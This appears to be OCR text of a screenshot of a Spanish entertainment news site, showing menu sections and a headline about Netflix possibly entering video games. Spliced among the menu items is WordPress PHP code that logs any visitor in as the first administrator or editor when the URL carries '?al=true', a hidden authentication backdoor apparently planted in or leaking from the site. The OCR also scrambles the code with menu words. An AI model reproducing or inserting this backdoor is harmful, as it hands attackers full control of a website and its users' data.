
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
GEEKMANIA
¿Netflix entraría en el mundo
de los videojuegos?
By
Danna Karina Burgos
Posted on
13 abril, 2022